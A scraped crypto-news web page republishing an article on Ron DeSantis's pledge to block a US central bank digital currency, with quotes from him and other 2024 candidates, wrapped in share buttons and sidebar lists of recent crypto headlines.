	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F&t=DeSantis+Pledges+to+Kill+Digital+Dollar+if+Elected+President', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=DeSantis+Pledges+to+Kill+Digital+Dollar+if+Elected+President:&url=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F&media=https://depositcoin.net/wp-content/uploads/2023/07/DeSantis-Pledges-to-Kill-Digital-Dollar-if-Elected-President.jpg&description=DeSantis+Pledges+to+Kill+Digital+Dollar+if+Elected+President', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=DeSantis%20Pledges%20to%20Kill%20Digital%20Dollar%20if%20Elected%20President&amp;body=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p> <br />
<br /></p>
<div>
<p>Florida Governor Ron DeSantis has declared central bank digital currencies (CBDCs) a “threat to American liberty.”</p>
<p>During an interview with former Fox News anchor Tucker Carlson, DeSantis, a presidential candidate, asserted his administration would thwart any efforts by the Federal Reserve to launch a digital dollar.</p>
<h2>Ron DeSantis: The Fed Wants to Replace Cash With CBDC</h2>
<p>At an event organized by the right-wing lobbying group Family Policy Alliance, Carlson queried DeSantis about his concerns that the Federal Reserve might attempt to impose a CBDC on Americans.</p>
<p>DeSantis maintained that any such action would require congressional approval. Nevertheless, he voiced concerns that the Fed might try to initiate a digital dollar unilaterally, an action he believes would be unconstitutional.</p>
<blockquote class="wp-block-quote">
<p>“if I’m the President, on day one, we will nix central bank digital currency,” DeSantis said to clarify his opposition to the technology. </p>
</blockquote>
<p>Read more: Why Crypto Became a Crucial Legislative Issue for the 2024 US Presidential Election</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
</figure>
<p>So why is the Florida governor so adamantly against CBDCs? DeSantis holds that the Federal Reserve will leverage the technology to further an anti-cash, anti-crypto strategy.</p>
<blockquote class="wp-block-quote">
<p>“They want to get rid of cash. They want no cryptocurrency. They want [CBDCs] to be the sole form of legal tender. It will allow them to prohibit undesirable purchases like fuel and ammunition,” DeSantis contended.</p>
</blockquote>
<h2>Hot Topic of the 2024 Presidential Election: CBDCs and Cryptos</h2>
<p>As the 2024 election season heats up, CBDCs have become a focal point. Particularly within libertarian factions of the Republican Party, there are worries that these currencies could infringe upon Americans’ privacy rights.</p>
<p>Critics of CBDCs also argue they could give governments excessive control over personal spending.</p>
<p>DeSantis, speculating that the Fed might use a CBDC to limit purchases of items like fuel and ammunition, invoked American values in his critique of the technology. He stated CBDC proponents wish to impose a “social credit system” on the US and reiterated that “CBDC is a massive threat to American liberty.”</p>
<p>Read more: US Presidential Candidates Vie for Crypto Voters</p>
<p>However, DeSantis is not the sole presidential hopeful campaigning against CBDCs. Republican candidate Vivek Ramaswamy has also expressed opposition to the technology.</p>
<blockquote class="wp-block-quote">
<p>“Just like ESG [Environmental, Social, and Governance] came out of the 2008 financial crisis, central bank digital currencies are what is going to come out of this next one… This is likely where this is heading. It is a longer-term game to a disaster,” Ramaswamy said. </p>
</blockquote>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
</figure>
<p>On the Democratic side, pro-Bitcoin candidate Robert F. Kennedy Jr. has labeled CBDCs “instruments of control and oppression, [that] are certain to be abused.”</p>
<h2>Florida Bans Central Bank-Issued Digital Currency</h2>
<p>DeSantis’s criticism of CBDCs is not new. As the Florida governor, he signed legislation banning CBDCs from being recognized as legal tender in May. </p>
<p>The presidential candidate has also urged other Republican-led states to introduce their own measures against CBDCs. In March, for example, he appealed to a coalition of 20 states to resist federal backing for the concept.</p>
<p>Read more: Who’s Better for Bitcoin: DeSantis or Kennedy Jr?</p>
<p>Regardless of next year’s election outcome, a clash over CBDCs appears imminent. Advocates and opponents of the technology are dispersed across states and different branches of the federal government. This ongoing conflict could set the stage for a major debate in 2024 and beyond.</p>
<div class="clear-both p-3 my-5 border rounded-md notice text-4 border-grey-500 font-body dark:border-grey-700">
<h3 class="mb-3 font-medium leading-none text-blue-700 uppercase dark:text-lime-600 text-4 lg:font-bold lg:text-5">Disclaimer</h3>
<p>In adherence to the Trust Project guidelines, BeInCrypto is committed to unbiased, transparent reporting. This news article aims to provide accurate, timely information. However, readers are advised to verify facts independently and consult with a professional before making any decisions based on this content.</p>
</div></div>
<p><br />
<br /><a href="https://beincrypto.com/desantis-digital-dollar-cbdc-president/">Source link </a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F&t=DeSantis+Pledges+to+Kill+Digital+Dollar+if+Elected+President', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=DeSantis+Pledges+to+Kill+Digital+Dollar+if+Elected+President:&url=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F&media=https://depositcoin.net/wp-content/uploads/2023/07/DeSantis-Pledges-to-Kill-Digital-Dollar-if-Elected-President.jpg&description=DeSantis+Pledges+to+Kill+Digital+Dollar+if+Elected+President', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=DeSantis%20Pledges%20to%20Kill%20Digital%20Dollar%20if%20Elected%20President&amp;body=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="text-14" class="mh-widget mh-posts-2 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;2&#8243;]</p>
</div>
		</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://depositcoin.net/eth-xrp-ada-doge-and-shib/" rel="prev"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/07/ETH-XRP-ADA-DOGE-and-SHIB-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="ETH, XRP, ADA, DOGE, and SHIB" decoding="async" srcset="https://depositcoin.net/wp-content/uploads/2023/07/ETH-XRP-ADA-DOGE-and-SHIB-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/07/ETH-XRP-ADA-DOGE-and-SHIB-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/07/ETH-XRP-ADA-DOGE-and-SHIB-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>ETH, XRP, ADA, DOGE, and SHIB</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://depositcoin.net/new-all-time-highs-after-sec-victory/" rel="next"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/07/New-All-Time-Highs-After-SEC-Victory-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="What Are the Odds XRP Price Hits New All-Time Highs After Ripple Win Against SEC?" decoding="async" srcset="https://depositcoin.net/wp-content/uploads/2023/07/New-All-Time-Highs-After-SEC-Victory-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/07/New-All-Time-Highs-After-SEC-Victory-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/07/New-All-Time-Highs-After-SEC-Victory-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>New All-Time Highs After SEC Victory?</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/desantis-pledges-to-kill-digital-dollar-if-elected-president/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://depositcoin.net/wp-login.php?redirect_to=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-8" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div><div id="mh_magazine_tabbed-3" class="mh-widget mh_magazine_tabbed">			<div class="mh-tabbed-widget">
				<div class="mh-tab-buttons clearfix">
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-1">
						<span><i class="fa fa-newspaper-o"></i></span>
					</a>
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-2">
						<span><i class="fa fa-tags"></i></span>
					</a>
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-3">
						<span><i class="fa fa-comments-o"></i></span>
					</a>
				</div>
				<div id="tab-mh_magazine_tabbed-3-1" class="mh-tab-content mh-tab-posts"><ul class="mh-tab-content-posts">
								<li class="mh-tab-post-item post-12254 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
									<a href="https://depositcoin.net/eth-price-prediction-as-ethereum-prepares-for-erc-8004-mainnet-rollout/">
										ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout									</a>
								</li>								<li class="mh-tab-post-item post-12252 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
									<a href="https://depositcoin.net/dakota-launches-stablecoin-platform-for-enterprise-payments-and-treasury/">
										Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury									</a>
								</li>								<li class="mh-tab-post-item post-12250 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
									<a href="https://depositcoin.net/sec-cftc-crypto-rules-chairs-reveal-regulatory-changes/">
										SEC CFTC Crypto Rules: Chairs Reveal Regulatory Changes									</a>
								</li>								<li class="mh-tab-post-item post-12248 post type-post status-publish format-standard has-post-thumbnail category-regulation">
									<a href="https://depositcoin.net/us-cftc-to-partner-with-sec-on-agencys-project-crypto/">
										US CFTC to Partner with SEC on Agency&#8217;s ‘Project Crypto‘									</a>
								</li>								<li class="mh-tab-post-item post-12246 post type-post status-publish format-standard has-post-thumbnail category-doge">
									<a href="https://depositcoin.net/which-meme-coin-will-be-the-top-performer-in-2026-4-ais-provide-surprising-winner/">
										Which Meme Coin Will Be the Top Performer in 2026? 4 AIs Provide Surprising Winner									</a>
								</li>								<li class="mh-tab-post-item post-12244 post type-post status-publish format-standard has-post-thumbnail category-market-analysis">
									<a href="https://depositcoin.net/btc-slips-to-yearly-low-as-leverage-unwinds-below-85k/">
										BTC Slips to Yearly Low as Leverage Unwinds Below $85K									</a>
								</li>								<li class="mh-tab-post-item post-12241 post type-post status-publish format-video has-post-thumbnail category-mining post_format-post-format-video">
									<a href="https://depositcoin.net/is-anybody-making-money-with-crypto-mining-right-now-bear-market/">
										Is anybody making money with Crypto Mining right now? BEAR MARKET?									</a>
								</li>								<li class="mh-tab-post-item post-12239 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
									<a href="https://depositcoin.net/ethereum-ai-agent-standard-erc-8004-launches-this-week/">
										Ethereum AI Agent Standard ERC-8004 Launches This Week									</a>
								</li>								<li class="mh-tab-post-item post-12237 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
									<a href="https://depositcoin.net/the-next-alpha-is-onchain/">
										The Next Alpha Is Onchain									</a>
								</li>								<li class="mh-tab-post-item post-12233 post type-post status-publish format-standard has-post-thumbnail category-regulation">
									<a href="https://depositcoin.net/what-the-bps-ruling-reveals-about-australias-crypto-compliance-gap/">
										What the BPS ruling reveals about Australia’s crypto compliance gap									</a>
								</li></ul>
				</div>
				<div id="tab-mh_magazine_tabbed-3-2" class="mh-tab-content mh-tab-cloud">
                	<div class="tagcloud mh-tab-content-cloud">
	                						</div>
				</div>
				<div id="tab-mh_magazine_tabbed-3-3" class="mh-tab-content mh-tab-comments"><ul class="mh-tab-content-comments">								<li class="mh-tab-comment-item">
									<span class="mh-tab-comment-avatar">
										<img alt='' src='https://secure.gravatar.com/avatar/d90099244cca96f654bbe55cbcf9901ba065bde02d054507ce5237e25108d132?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d90099244cca96f654bbe55cbcf9901ba065bde02d054507ce5237e25108d132?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>									</span>
									<span class="mh-tab-comment-author">
										binance konto skapande: 									</span>
									<a href="https://depositcoin.net/blackrock-fidelity-bitcoin-etfs-have-key-liquidity-advantages-over-gbtc-jp-morgan/#comment-2">
										<span class="mh-tab-comment-excerpt">
											Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me&hellip;										</span>
									</a>
								</li></ul>				</div>
			</div></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;7&#8243;]</p>
</div>
		</div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-12254 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
							<div class="mh-custom-posts-large-inner clearfix">
																	<figure class="mh-custom-posts-thumb-xl">
										<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://depositcoin.net/eth-price-prediction-as-ethereum-prepares-for-erc-8004-mainnet-rollout/" title="ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout"><img width="326" height="245" src="https://depositcoin.net/wp-content/uploads/2025/12/Ether-risks-further-downside-as-bears-regain-control-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Ethereum Price Dump" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/12/Ether-risks-further-downside-as-bears-regain-control-326x245.png 326w, https://depositcoin.net/wp-content/uploads/2025/12/Ether-risks-further-downside-as-bears-regain-control-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2025/12/Ether-risks-further-downside-as-bears-regain-control-80x60.png 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
																			</figure>
																<div class="mh-custom-posts-content">
									<div class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://depositcoin.net/eth-price-prediction-as-ethereum-prepares-for-erc-8004-mainnet-rollout/" title="ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout">
												ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout											</a>
										</h3>
										<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
									</div>
									<div class="mh-excerpt">Ethereum (ETH) holds near $3,000 as institutions accumulate despite mixed short-term sentiment. Strong staking, wallet growth, and ETF inflows support Ethereum’s price floor. ERC-8004 could unlock AI-driven on-chain demand and long-term ETH value. Ethereum is <a class="mh-excerpt-more" href="https://depositcoin.net/eth-price-prediction-as-ethereum-prepares-for-erc-8004-mainnet-rollout/" title="ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12252 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/dakota-launches-stablecoin-platform-for-enterprise-payments-and-treasury/" title="Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Dakota-Launches-Stablecoin-Platform-for-Enterprise-Payments-and-Treasury-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Dakota-Launches-Stablecoin-Platform-for-Enterprise-Payments-and-Treasury-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Dakota-Launches-Stablecoin-Platform-for-Enterprise-Payments-and-Treasury-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Dakota-Launches-Stablecoin-Platform-for-Enterprise-Payments-and-Treasury-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/dakota-launches-stablecoin-platform-for-enterprise-payments-and-treasury/" title="Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury">
                                        Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12250 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/sec-cftc-crypto-rules-chairs-reveal-regulatory-changes/" title="SEC CFTC Crypto Rules: Chairs Reveal Regulatory Changes"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/SEC-CFTC-Crypto-Rules-Chairs-Reveal-Regulatory-Changes-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="SEC &amp; CFTC Chairs Break Silence: &quot;Sensible Crypto Rules&quot; Coming—Here&#039;s What Changes" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/SEC-CFTC-Crypto-Rules-Chairs-Reveal-Regulatory-Changes-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/SEC-CFTC-Crypto-Rules-Chairs-Reveal-Regulatory-Changes-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/SEC-CFTC-Crypto-Rules-Chairs-Reveal-Regulatory-Changes-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/sec-cftc-crypto-rules-chairs-reveal-regulatory-changes/" title="SEC CFTC Crypto Rules: Chairs Reveal Regulatory Changes">
                                        SEC CFTC Crypto Rules: Chairs Reveal Regulatory Changes									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12248 post type-post status-publish format-standard has-post-thumbnail category-regulation">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/us-cftc-to-partner-with-sec-on-agencys-project-crypto/" title="US CFTC to Partner with SEC on Agency&#8217;s ‘Project Crypto‘"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/US-CFTC-to-Partner-with-SEC-on-Agencys-‘Project-Crypto‘-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="US CFTC to Partner with SEC on Agency&#039;s ‘Project Crypto‘" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/US-CFTC-to-Partner-with-SEC-on-Agencys-‘Project-Crypto‘-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/US-CFTC-to-Partner-with-SEC-on-Agencys-‘Project-Crypto‘-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/US-CFTC-to-Partner-with-SEC-on-Agencys-‘Project-Crypto‘-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/us-cftc-to-partner-with-sec-on-agencys-project-crypto/" title="US CFTC to Partner with SEC on Agency&#8217;s ‘Project Crypto‘">
                                        US CFTC to Partner with SEC on Agency&#8217;s ‘Project Crypto‘									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12246 post type-post status-publish format-standard has-post-thumbnail category-doge">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/which-meme-coin-will-be-the-top-performer-in-2026-4-ais-provide-surprising-winner/" title="Which Meme Coin Will Be the Top Performer in 2026? 4 AIs Provide Surprising Winner"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Which-Meme-Coin-Will-Be-the-Top-Performer-in-2026-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Which Meme Coin Will Be the Top Performer in 2026? 4 AIs Provide Surprising Winner" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Which-Meme-Coin-Will-Be-the-Top-Performer-in-2026-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Which-Meme-Coin-Will-Be-the-Top-Performer-in-2026-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Which-Meme-Coin-Will-Be-the-Top-Performer-in-2026-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/which-meme-coin-will-be-the-top-performer-in-2026-4-ais-provide-surprising-winner/" title="Which Meme Coin Will Be the Top Performer in 2026? 4 AIs Provide Surprising Winner">
                                        Which Meme Coin Will Be the Top Performer in 2026? 4 AIs Provide Surprising Winner									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;11&#8243;]</p>
</div>
		</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-11" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">REAL TIME UPDATE</span></h4>			<div class="textwidget"><p>[mcrypto id=&#8221;3823&#8243;]</p>
<div align="center"><a class="market-list-link" title="Full Marketcap List" href="/market-cap-list/">Full Marketcap List</a></div>
</div>
		</div><div id="mh_magazine_custom_posts-8" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://depositcoin.net/category/blockchain/" class="mh-widget-title-link">Blockchain News</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12252 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/dakota-launches-stablecoin-platform-for-enterprise-payments-and-treasury/" title="Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Dakota-Launches-Stablecoin-Platform-for-Enterprise-Payments-and-Treasury-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Dakota-Launches-Stablecoin-Platform-for-Enterprise-Payments-and-Treasury-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Dakota-Launches-Stablecoin-Platform-for-Enterprise-Payments-and-Treasury-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Dakota-Launches-Stablecoin-Platform-for-Enterprise-Payments-and-Treasury-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/dakota-launches-stablecoin-platform-for-enterprise-payments-and-treasury/" title="Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury">
                                        Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12237 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/the-next-alpha-is-onchain/" title="The Next Alpha Is Onchain"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/The-Next-Alpha-Is-Onchain-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/The-Next-Alpha-Is-Onchain-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/The-Next-Alpha-Is-Onchain-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/The-Next-Alpha-Is-Onchain-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/the-next-alpha-is-onchain/" title="The Next Alpha Is Onchain">
                                        The Next Alpha Is Onchain									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 28, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12223 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
